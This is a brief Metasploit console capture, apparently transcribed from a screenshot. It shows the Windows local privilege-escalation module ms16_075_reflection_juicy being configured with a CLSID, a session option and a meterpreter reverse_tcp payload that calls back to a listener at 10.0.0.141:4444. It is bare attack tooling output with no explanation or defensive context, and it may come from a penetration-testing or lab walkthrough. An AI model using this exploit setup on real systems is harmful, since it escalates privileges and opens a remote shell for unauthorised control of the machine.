 msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic